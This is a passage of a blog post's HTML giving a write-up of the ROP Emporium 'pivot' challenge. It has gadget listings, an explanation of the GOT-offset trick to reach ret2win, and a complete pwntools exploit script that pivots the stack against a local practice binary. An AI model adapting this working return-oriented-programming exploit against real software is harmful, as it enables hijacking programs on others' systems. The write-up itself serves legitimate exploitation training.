<span class="err">[</span><span class="nf">LOAD</span><span class="p">]</span> <span class="no">loading...</span> <span class="mi">100</span><span class="err">%</span>
<span class="err">[</span><span class="nf">LOAD</span><span class="p">]</span> <span class="no">removing</span> <span class="no">double</span> <span class="no">gadgets...</span> <span class="mi">100</span><span class="err">%</span>

<span class="err">0</span><span class="nl">x0000000000400aca:</span> <span class="nf">ret</span> <span class="mi">0x2015</span><span class="c">; 
</span><span class="c"></span><span class="mi">0x0000000000400b03</span><span class="p">:</span> <span class="no">xchg</span> <span class="no">eax</span><span class="p">,</span> <span class="no">esp</span><span class="c">; ret; 
</span><span class="c"></span><span class="mi">0x0000000000400b02</span><span class="p">:</span> <span class="no">xchg</span> <span class="no">rax</span><span class="p">,</span> <span class="no">rsp</span><span class="c">; ret;
</span><span class="c"></span>
<span class="nf">$</span> <span class="no">ropper</span> <span class="p">--</span><span class="no">file</span> <span class="no">pivot</span> <span class="err">|</span> <span class="no">grep</span> <span class="no">pop</span>
<span class="err">[</span><span class="nf">..</span><span class="p">]</span>
<span class="err">0</span><span class="nl">x0000000000400b00:</span> <span class="nf">pop</span> <span class="no">rax</span><span class="c">; ret;
</span><span class="c"></span><span class="p">[..]</span>
</code></pre></div><p>Ok, we have found the gadgets we need to manipulate the stack pointer.</p>
<h3 id="2nd-problem">2nd Problem</h3>
<p>We need to call <code>ret2win</code>, however it&rsquo;s not imported in the binary.</p>
<h3 id="2nd-solution">2nd Solution</h3>
<p>So, we need to:</p>
<ol>
<li>Call <code>foothold_function</code> at least once to fill its <code>.got.plt</code> with its
effective address.</li>
<li>Compute the offset between <code>foothold_function</code> and the<br>
<code>ret2win</code> symbols to know the effective address of <code>ret2win</code>.</li>
<li>Set the value of register1 equal to the <code>.got.plt</code> of
<code>foothold_function</code>.</li>
<li>Set <code>register1 = register1(foothold_function) + register2(offset) = ret2win</code>
, and call register1.</li>
<li>Enjoy whatever the fuck <code>ret2win</code> will do.</li>
</ol>
<p>After searching in the binary lots of gadgets, I was able to find the right ones.</p>
<h3 id="solution">Solution</h3>
<p><img src="./pivoting.png" alt=""></p>
<h2 id="exploit">Exploit</h2>
<div class="highlight"><pre class="chroma"><code class="language-py" data-lang="py"><span class="ch">#!/usr/bin/env python3</span>

<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="n">process</span><span class="p">,</span> <span class="n">context</span><span class="p">,</span> <span class="n">remote</span><span class="p">,</span> <span class="n">p64</span><span class="p">,</span> <span class="n">ELF</span><span class="p">,</span> <span class="n">ROP</span>

<span class="k">class</span> <span class="nc">Sender</span><span class="p">:</span>

    <span class="k">def</span> <span class="fm">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">conn</span><span class="p">,</span> <span class="n">debug</span><span class="p">):</span>
        <span class="k">if</span> <span class="n">debug</span> <span class="o">==</span> <span class="bp">True</span><span class="p">:</span>
            <span class="n">context</span><span class="o">.</span><span class="n">log_level</span> <span class="o">=</span> <span class="s1">&#39;debug&#39;</span>
        <span class="k">if</span> <span class="n">conn</span> <span class="o">==</span> <span class="s1">&#39;local&#39;</span><span class="p">:</span>
            <span class="bp">self</span><span class="o">.</span><span class="n">conn</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="s1">&#39;./pivot&#39;</span><span class="p">)</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="bp">self</span><span class="o">.</span><span class="n">conn</span> <span class="o">=</span> <span class="n">remote</span><span class="p">(</span><span class="s1">&#39;127.0.0.1&#39;</span><span class="p">,</span> <span class="mi">9999</span><span class="p">)</span>
    
    <span class="k">def</span> <span class="nf">send</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">data</span><span class="p">):</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>

<span class="k">class</span> <span class="nc">Attack</span><span class="p">:</span>
    
    <span class="k">def</span> <span class="fm">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">conn</span><span class="p">,</span> <span class="n">debug</span><span class="p">):</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">pivot</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="s1">&#39;./pivot&#39;</span><span class="p">,</span> <span class="bp">False</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">rop</span> <span class="o">=</span> <span class="n">ROP</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">pivot</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">lib</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="s1">&#39;./libpivot.so&#39;</span><span class="p">,</span> <span class="bp">False</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span> <span class="o">=</span> <span class="n">Sender</span><span class="p">(</span><span class="n">conn</span><span class="p">,</span> <span class="n">debug</span><span class="p">)</span>
    
    <span class="k">def</span> <span class="nf">first_stage</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="n">offset</span> <span class="o">=</span> <span class="bp">self</span><span class="o">.</span><span class="n">lib</span><span class="o">.</span><span class="n">symbols</span><span class="p">[</span><span class="s1">&#39;ret2win&#39;</span><span class="p">]</span> <span class="o">-</span> \
            <span class="bp">self</span><span class="o">.</span><span class="n">lib</span><span class="o">.</span><span class="n">symbols</span><span class="p">[</span><span class="s1">&#39;foothold_function&#39;</span><span class="p">]</span>
        <span class="n">pop_rax</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">rop</span><span class="o">.</span><span class="n">find_gadget</span><span class="p">([</span><span class="s2">&#34;pop rax&#34;</span><span class="p">,</span> <span class="s2">&#34;ret&#34;</span><span class="p">])[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">pop_rbp</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">rop</span><span class="o">.</span><span class="n">find_gadget</span><span class="p">([</span><span class="s2">&#34;pop rbp&#34;</span><span class="p">,</span> <span class="s2">&#34;ret&#34;</span><span class="p">])[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">add_rax_rbp</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x0400b09</span><span class="p">)</span>
        <span class="n">call_rax</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x040098e</span><span class="p">)</span>
        <span class="n">mov_rax_addr_rax</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x0400b05</span><span class="p">)</span>
        <span class="n">payload</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">pivot</span><span class="o">.</span><span class="n">plt</span><span class="p">[</span><span class="s1">&#39;foothold_function&#39;</span><span class="p">])</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">pop_rax</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">pivot</span><span class="o">.</span><span class="n">got</span><span class="p">[</span><span class="s1">&#39;foothold_function&#39;</span><span class="p">])</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">mov_rax_addr_rax</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">pop_rbp</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">offset</span><span class="p">)</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">add_rax_rbp</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">call_rax</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;pivot: &#39;</span><span class="p">)</span>
        <span class="n">heap</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="nb">int</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recvline</span><span class="p">()</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span><span class="o">.</span><span class="n">decode</span><span class="p">(),</span> <span class="mi">16</span><span class="p">))</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;&gt; &#39;</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
        <span class="k">return</span> <span class="n">heap</span>

    <span class="k">def</span> <span class="nf">second_stage</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">heap</span><span class="p">):</span>
        <span class="n">rsp_pivot</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x0400b02</span><span class="p">)</span> <span class="c1"># xcgh rax, rsp; ret</span>
        <span class="n">pop_rax</span> <span class="o">=</span> <span class="n">p64</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">rop</span><span class="o">.</span><span class="n">find_gadget</span><span class="p">([</span><span class="s2">&#34;pop rax&#34;</span><span class="p">,</span> <span class="s2">&#34;ret&#34;</span><span class="p">])[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">payload</span> <span class="o">=</span> <span class="sa">b</span><span class="s1">&#39;a&#39;</span> <span class="o">*</span> <span class="mi">40</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">pop_rax</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">heap</span>
        <span class="n">payload</span> <span class="o">+=</span> <span class="n">rsp_pivot</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;&gt; &#39;</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="s1">&#39;libpivot.so&#39;</span><span class="p">))</span>
        <span class="k">print</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">snd</span><span class="o">.</span><span class="n">conn</span><span class="o">.</span><span class="n">recv</span><span class="p">())</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="n">attack</span> <span class="o">=</span> <span class="n">Attack</span><span class="p">(</span><span class="s1">&#39;local&#39;</span><span class="p">,</span> <span class="bp">False</span><span class="p">)</span>
    <span class="n">heap</span> <span class="o">=</span> <span class="n">attack</span><span class="o">.</span><span class="n">first_stage</span><span class="p">()</span>
    <span class="n">attack</span><span class="o">.</span><span class="n">second_stage</span><span class="p">(</span><span class="n">heap</span><span class="p">)</span>

<span class="k">if</span> <span class="vm">__name__</span> <span class="o">==</span> <span class="s1">&#39;__main__&#39;</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div>
      </article>

      <ul class="pager blog-pager">
        
          <li class="previous">
            <a href="https://meowmeowxw.gitlab.io/wargame/rop-emporium/4-badchars/" data-toggle="tooltip" data-placement="top" title="ROP Emporium - Badchars">&larr; Previous Post</a>
          </li>
        
        
          <li class="next">
            <a href="https://meowmeowxw.gitlab.io/wargame/rop-emporium/7-ret2csu/" data-toggle="tooltip" data-placement="top" title="ROP Emporium - Ret2Csu">Next Post &rarr;</a>
          </li>
        
      </ul>

      

    </div>
  </div>
</div>

    <footer>
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
        <ul class="list-inline text-center footer-links">
          
              <li>
                <a href="mailto:giovanni.disanti@protonmail.com" title="Email me">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fas fa-envelope fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://gitlab.com/meowmeowxw" title="GitLab">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-gitlab fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://github.com/meowmeowxw" title="GitHub">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-github fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://linkedin.com/in/giovanni-di-santi-5a867a161" title="LinkedIn">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-linkedin fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
          
        </ul>
        <p class="credits copyright text-muted">
          meowmeowxw
          &nbsp;&bull;&nbsp;
          2021

          
            &nbsp;&bull;&nbsp;
            <a href="https://meowmeowxw.gitlab.io">$HOME</a>
          
        </p>
        
        <p class="credits theme-by text-muted">
          <a href="http://gohugo.io">Hugo v0.68.3</a> powered &nbsp;&bull;&nbsp; Theme by <a href="http://deanattali.com/beautiful-jekyll/">Beautiful Jekyll</a> adapted to <a href="https://github.com/halogenica/beautifulhugo">Beautiful Hugo</a>
          
        </p>
      </div>
    </div>
  </div>
</footer>

<script src="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/katex.min.js" integrity="sha384-/y1Nn9+QQAipbNQWU65krzJralCnuOasHncUFXGkdwntGeSvQicrYkiUBwsgUqc1" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/contrib/auto-render.min.js" integrity="sha384-dq1/gEHSxPZQ7DdrM82ID4YVol9BYyU7GbWlIwnwyPzotpoc57wDw/guX8EaYGPx" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://meowmeowxw.gitlab.io/js/main.js"></script>
<script src="https://meowmeowxw.gitlab.io/js/highlight.min.js"></script>
<script> hljs.initHighlightingOnLoad(); </script>
<script> renderMathInElement(document.body); </script>





  </body>
</html>

